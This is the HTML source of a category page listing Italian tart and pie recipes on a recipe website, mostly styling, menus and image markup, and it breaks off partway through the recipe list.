				.desktop-inline-modern-menu ul li {
					display: flex;
					justify-content: center;
					align-items: center;
					min-height: 80px;
					max-width: 20%;
					margin-left: 0 !important;
				}
				.desktop-inline-modern-menu ul li:nth-child(n+6) { display: none; }
				.modern-menu-desktop-social .simple-social-icons li:nth-child(n+4), .modern-menu-desktop-social .widgettitle { display: none; }
				.modern-menu-desktop-social { display: flex !important; justify-content: center; align-items: center; }
				body .feastmobilenavbar a { color: #000; text-decoration: none; }

			} /* end desktop query */
			/* end testing */
		
		@media only screen and ( max-width: 1199px ) {
			.feastmenulogo {grid-column-end: span 3; }
			.feastsubscribebutton { grid-column-end: span 2; }
		}
		@media only screen and (max-width: 359px) { /* 320px fix */
			.feastmobilenavbar {
				grid-template-columns: repeat(6, minmax(50px, 1fr));
			}
			.feastmenulogo {grid-column-end: span 2; }		}
				header.site-header, .nav-primary  {
			display: none !important;
			visibility: hidden;
		}
		.site-container, .body-template-content {
			margin-top: 80px; /* prevents menu overlapping content */
		}
		@media only screen and ( min-width: 1200px ) {
			.feastmobilenavbar {
				width: 100%;
				left: 0;
				padding-left: calc(50% - 550px);
				padding-right: calc(50% - 550px);
			}
							.feastsubscribebutton { display: none; }
					}
		@media print {
			.feastmobilenavbar { position: static; }
		}
						</style>

	<style id="feast-edit-font-sizes">h1 { font-size: 30px; }body { font-size: 18px; }</style>	<style id="feast-increase-content-width">@media only screen and (min-width: 1200px) { #genesis-content { min-width: 728px; } #content-container { min-width: 728px; }  }</style>
	<link rel="icon" href="https://www.recipesfromitaly.com/wp-content/uploads/2024/03/cropped-recipes-from-italy-512px-C-png-32x32.png" sizes="32x32">
<link rel="icon" href="https://www.recipesfromitaly.com/wp-content/uploads/2024/03/cropped-recipes-from-italy-512px-C-png-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.recipesfromitaly.com/wp-content/uploads/2024/03/cropped-recipes-from-italy-512px-C-png-180x180.png">
<meta name="msapplication-TileImage" content="https://www.recipesfromitaly.com/wp-content/uploads/2024/03/cropped-recipes-from-italy-512px-C-png-270x270.png">
		<style id="wp-custom-css">
			.listing-item a { color: #333; }
/*Mediavine Mobile 5 CSS*/

@media only screen and (max-width: 359px) {

.site-inner {

padding-left: 10px !important;

padding-right: 10px !important;

}

.wprm-recipe {

padding-left: 0px !important;

padding-right: 0px !important;

}

}

/* Change the color of links to green */
a {
  color: #648148; /* green */
}

/* Change the color of links to a lighter shade of green when hovered */
a:hover {
  color: #648148; /* Lighter shade of green */
}

/*End CSS */		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript></head>
<body class="archive category category-tarts-and-pies-recipes category-216 wp-theme-genesis wp-child-theme-foodiepro5 header-full-width content-sidebar genesis-breadcrumbs-hidden has-grow-sidebar feast-plugin wp-6-8-3 fp-14-9-0"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.recipesfromitaly.com/">Recipes from Italy</a></p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-10932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10932"><a href="https://www.recipesfromitaly.com/recipes/"><span>Recipes</span></a></li>
<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://www.recipesfromitaly.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.recipesfromitaly.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://www.recipesfromitaly.com/subscribe/"><span>Subscribe</span></a></li>
</ul></div></nav><header class="feastmobilenavbar"><div class="feastmenutoggle"><a href="#feastmobilemenu">

<svg version="1.1" id="Capa_1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve" aria-labelledby="menuicon" role="img">
	<title id="menuicon">menu icon</title>
	<g id="menu">
		<path fill="currentColor" d="M0,382.5h459v-51H0V382.5z M0,255h459v-51H0V255z M0,76.5v51h459v-51H0z" />
	</g>
</svg>
</a></div><div class="feastmenulogo"><a href="https://www.recipesfromitaly.com"><img data-perfmatters-preload="" src="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-200x70-1.jpg" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-400x140-1.jpg 2x" alt="go to homepage" data-skip-lazy="" data-pin-nopin="true" height="70" width="200" fetchpriority="high"></a></div><nav class="desktop-inline-modern-menu"><ul id="menu-feast-modern-mobile-menu" class="menu"><li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://www.recipesfromitaly.com/recipes/">Recipes</a></li>
<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10971"><a href="https://www.recipesfromitaly.com/about-us/">About Us</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://www.recipesfromitaly.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://www.recipesfromitaly.com/subscribe/">Subscribe</a></li>
</ul></nav><div class="modern-menu-desktop-social"><div id="feast-social"><li id="simple-social-icons-4" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a data-wpel-link="ignore" href="https://www.facebook.com/RecipesfromItaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook" /></svg></a></li><li class="ssi-instagram"><a data-wpel-link="ignore" href="https://www.instagram.com/recipesfromitaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-4"><title id="social-instagram-4">Instagram</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram" /></svg></a></li><li class="ssi-pinterest"><a data-wpel-link="ignore" href="https://www.pinterest.com/recipesfromitaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest" /></svg></a></li></ul></li>
</div></div><div class="feastsubscribebutton"><a href="/subscribe/"><svg id="svg" version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" height="30px" width="90px" viewBox="0, 0, 400,62.365591397849464">
  <title>subscribe</title>
  <g id="svgg">
    <path fill="currentColor" id="path0" d="M26.050 5.330 C 19.725 7.308,15.771 12.123,15.771 17.846 C 15.771 25.406,19.962 29.225,32.891 33.446 C 48.466 38.530,48.556 50.896,33.017 50.896 C 25.829 50.896,22.500 48.560,20.505 42.115 C 19.726 39.597,14.337 40.411,14.337 43.046 C 14.337 56.105,41.674 61.606,48.769 49.975 C 54.448 40.665,48.765 31.572,34.767 27.571 C 23.980 24.488,20.269 20.193,23.310 14.313 C 27.257 6.680,43.728 9.562,43.728 17.886 C 43.728 19.171,44.177 19.355,47.312 19.355 C 49.283 19.355,50.896 19.252,50.896 19.127 C 50.896 9.148,37.546 1.734,26.050 5.330 M160.932 4.926 C 143.613 9.505,145.768 26.536,164.445 32.693 C 175.194 36.236,177.778 38.236,177.778 43.011 C 177.778 53.848,156.854 53.818,154.473 42.977 C 153.842 40.106,147.658 39.647,147.686 42.473 C 147.827 56.888,176.357 61.890,183.180 48.696 C 187.688 39.978,182.226 32.186,168.371 27.569 C 156.805 23.715,152.605 17.927,157.885 13.118 C 164.593 7.008,177.778 10.406,177.778 18.244 C 177.778 19.087,178.577 19.355,181.097 19.355 L 184.417 19.355 183.994 16.747 C 182.636 8.383,170.802 2.317,160.932 4.926 M205.522 5.288 C 193.113 9.929,187.498 27.839,193.471 43.728 C 200.113 61.398,225.168 60.783,229.987 42.832 L 230.709 40.143 227.272 40.143 C 224.006 40.143,223.813 40.253,223.393 42.354 C 221.152 53.560,205.804 54.266,200.382 43.412 C 197.373 37.389,197.248 24.155,200.140 17.838 C 205.236 6.706,220.504 7.247,223.462 18.664 C 224.326 21.998,230.667 22.645,230.225 19.355 C 228.759 8.450,216.195 1.295,205.522 5.288 M58.781 24.396 C 58.781 45.482,59.019 47.008,62.941 51.141 C 70.903 59.530,87.303 57.865,93.053 48.085 L 94.982 44.803 95.203 24.910 L 95.424 5.018 92.199 5.018 L 88.974 5.018 88.752 24.194 C 88.469 48.664,87.490 50.887,76.988 50.893 C 66.447 50.900,65.236 48.111,65.234 23.835 L 65.233 5.018 62.007 5.018 L 58.781 5.018 58.781 24.396 M106.093 30.538 L 106.093 56.059 118.100 55.784 C 131.707 55.472,134.341 54.673,138.131 49.704 C 142.597 43.849,140.283 32.689,134.070 30.116 L 131.852 29.197 134.377 27.481 C 140.228 23.505,140.846 14.573,135.646 9.123 C 132.673 6.006,128.030 5.018,116.357 5.018 L 106.093 5.018 106.093 30.538 M240.143 30.466 L 240.143 55.914 243.369 55.914 L 246.595 55.914 246.595 45.520 L 246.595 35.125 252.509 35.126 L 258.423 35.127 264.025 45.521 L 269.628 55.914 273.190 55.914 C 276.653 55.914,276.730 55.869,275.923 54.301 C 275.467 53.414,272.875 48.634,270.163 43.679 C 264.354 33.065,264.551 34.140,268.014 31.954 C 278.032 25.630,275.856 9.891,264.455 6.209 C 261.718 5.325,258.109 5.018,250.455 5.018 L 240.143 5.018 240.143 30.466 M284.588 30.466 L 284.588 55.914 287.814 55.914 L 291.039 55.914 291.039 30.466 L 291.039 5.018 287.814 5.018 L 284.588 5.018 284.588 30.466 M303.226 30.466 L 303.226 55.914 313.953 55.914 C 325.859 55.914,330.021 55.026,333.601 51.722 C 339.739 46.056,339.150 35.284,332.463 30.920 L 329.863 29.224 332.594 26.619 C 336.044 23.329,337.133 19.713,336.111 14.946 C 334.474 7.313,329.244 5.018,313.490 5.018 L 303.226 5.018 303.226 30.466 M348.387 30.466 L 348.387 55.914 364.559 55.914 L 380.732 55.914 380.509 53.226 L 380.287 50.538 367.563 50.342 L 354.839 50.146 354.839 41.202 L 354.839 32.258 365.950 32.258 L 377.061 32.258 377.061 29.749 L 377.061 27.240 365.950 27.240 L 354.839 27.240 354.839 18.996 L 354.839 10.753 367.384 10.753 L 379.928 10.753 379.928 7.885 L 379.928 5.018 364.158 5.018 L 348.387 5.018 348.387 30.466 M129.099 11.862 C 132.543 13.644,133.822 19.465,131.498 22.784 C 129.472 25.675,126.727 26.523,119.390 26.523 L 112.545 26.523 112.545 18.638 L 112.545 10.753 119.749 10.753 C 124.849 10.753,127.579 11.077,129.099 11.862 M263.574 12.151 C 266.573 13.979,267.549 15.950,267.549 20.179 C 267.549 27.041,264.112 29.448,253.584 29.960 L 246.595 30.299 246.595 20.526 L 246.595 10.753 253.943 10.755 C 259.953 10.758,261.706 11.011,263.574 12.151 M328.021 13.122 C 333.818 19.868,328.285 26.523,316.881 26.523 L 310.394 26.523 310.394 18.575 L 310.394 10.626 318.343 10.868 C 326.030 11.103,326.349 11.177,328.021 13.122 M129.773 33.345 C 133.706 35.379,135.094 40.558,133.031 45.495 C 131.463 49.248,128.894 50.179,120.107 50.179 L 112.545 50.179 112.545 41.219 L 112.545 32.258 120.107 32.258 C 125.465 32.258,128.283 32.575,129.773 33.345 M329.093 34.958 C 332.751 39.055,331.571 46.679,326.905 49.092 C 325.435 49.852,322.636 50.179,317.598 50.179 L 310.394 50.179 310.394 41.157 L 310.394 32.135 318.698 32.376 L 327.003 32.616 329.093 34.958 " stroke="none" fill-rule="evenodd" />
  </g>
</svg>
</a></div><div class="feastsearchtoggle"><a href="#feastmobilemenu"><svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" xml:space="preserve" xmlns:svg="//www.w3.org/2000/svg" version="1.1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 100 100" aria-labelledby="searchicon" role="img">
  <title id="searchicon">search icon</title>
  <g transform="translate(0,-952.36218)">
    <path fill="currentColor" d="M 40 11 C 24.007431 11 11 24.00743 11 40 C 11 55.9926 24.007431 69 40 69 C 47.281794 69 53.935267 66.28907 59.03125 61.84375 L 85.59375 88.40625 C 86.332786 89.16705 87.691654 89.1915 88.4375 88.4375 C 89.183345 87.6834 89.175154 86.2931 88.40625 85.5625 L 61.875 59.03125 C 66.312418 53.937244 69 47.274551 69 40 C 69 24.00743 55.992569 11 40 11 z M 40 15 C 53.830808 15 65 26.16919 65 40 C 65 53.8308 53.830808 65 40 65 C 26.169192 65 15 53.8308 15 40 C 15 26.16919 26.169192 15 40 15 z " transform="translate(0,952.36218)">
    </path>
  </g>
</svg>
</a></div></header><nav id="feastmobilemenu" class="feastmobilemenu-background" aria-label="main"><div class="mmm-dialog"><div class="mmm-content"><a href="https://www.recipesfromitaly.com"><img width="200" height="70" id="mmmlogo" src="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-200x70-1.jpg" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-400x140-1.jpg 2x" alt="Homepage link" data-pin-nopin="true" fetchpriority="high"></a><div id="feast-mobile-search"><form class="search-form" method="get" action="https://www.recipesfromitaly.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.recipesfromitaly.com/?s={s}"></form></div><ul id="menu-feast-modern-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://www.recipesfromitaly.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10971"><a href="https://www.recipesfromitaly.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://www.recipesfromitaly.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://www.recipesfromitaly.com/subscribe/">Subscribe</a></li>
</ul><div id="feast-mobile-menu-social-icons"><div id="feast-social"><li id="simple-social-icons-4" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a data-wpel-link="ignore" href="https://www.facebook.com/RecipesfromItaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook" /></svg></a></li><li class="ssi-instagram"><a data-wpel-link="ignore" href="https://www.instagram.com/recipesfromitaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-4"><title id="social-instagram-4">Instagram</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram" /></svg></a></li><li class="ssi-pinterest"><a data-wpel-link="ignore" href="https://www.pinterest.com/recipesfromitaly/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:data-wpel-link="ignore" href="https://www.recipesfromitaly.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest" /></svg></a></li></ul></li>
</div></div><a href="#" class="closebtn">×</a></div></div></nav><div class="site-inner">

<style>
.content p a { text-decoration: underline; }
.feast-subcategories-listing { margin: 27px 0; padding: 17px; text-align: center; border: 1px solid #DDD; background: #FFFFFF; }
.missingfeaturedimage { background: #F5F5F5; margin-bottom: 10px; }
.feast-portrait-3x4-360x480 { width: 169px; height: 225px; }
.feast-portrait-4x3-360x270 { width: 169px; padding: 127px; }
.feast-portrait-1x1-360x360 { width: 169px; padding: 169px; }
nav.pagination { display: block !important; margin: 37px 0; }
.nav-links { margin: 27px 0; }
.nav-links .page-numbers { margin: 7px; padding: 13px 23px; min-height: 50px; background: #F5F5F5; border-radius: 50px; border: 1px solid #CCC; display: list-item;     float: left; list-style-type: none; }
.nav-links .current { font-weight: bold; }
</style>

<div class="content-sidebar-wrap">

	<main>

		
		<div class="content feast-modern-archive entry-content" id="genesis-content">

							<nav id="breadcrumbs" aria-label="breadcrumbs"><span><span><a href="https://www.recipesfromitaly.com/">Home</a></span> » <span><a href="https://www.recipesfromitaly.com/category/italian-desserts-recipes/">Italian Desserts</a></span></span></nav>			
			
			
				<h1 class="archive-title">Italian Tarts &amp; Pies</h1><p>Italian tarts and pies offer a sweet journey through Italy's dessert tradition. From the luscious crostata di frutta brimming with seasonal fruits, to the decadent chocolate and crema pasticcera tarts, these desserts celebrate the richness of Italian baking. Each bite encapsulates the warmth of Italian hospitality, combining fresh ingredients with time-honored recipes.</p>

				
				<div class="feast-recipe-index">
					<ul class="fsri-list feast-grid-half feast-desktop-grid-fourth">

													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/grape-tartlets-recipe/">

									<div class="fsri-thumbnail">

										<img data-perfmatters-preload="" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="Grape Tartlets with Pastry Cream" aria-hidden="true" data-pin-nopin="true" fetchpriority="high" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px">
									</div>

									<div class="fsri-title">
										Italian Grape Tartlets Recipe with Pastry Cream									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/pasta-frolla-recipe/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="pasta frolla recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="pasta frolla recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/02/pasta-frolla-recipe-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Pasta Frolla Recipe (Italian Sweet Shortcrust Pastry)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/italian-fruit-tart-recipe/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="Italian fruit tart recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="Italian fruit tart recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/Italian-fruit-tart-recipe-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Italian Fruit Tart (Crostata di Frutta)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/chocolate-shortcrust-pastry-recipe/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="chocolate shortcrust pastry 1x1 1200x1200" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="chocolate shortcrust pastry 1x1 1200x1200" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/02/chocolate-shortcrust-pastry-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Pasta Frolla al Cacao (Italian Chocolate Shortcrust Pastry)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/traditional-italian-crostata/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="crostata recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="crostata recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/01/Italian-crostata-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Traditional Italian Crostata Recipe									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/fig-and-ricotta-tart/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="Italian fig and ricotta tart" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="Italian fig and ricotta tart" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/09/Italian-fig-and-ricotta-tart-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Fresh Fig and Ricotta Tart Recipe									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/torta-della-nonna-grandmother-cake/">

									<div class="fsri-thumbnail">

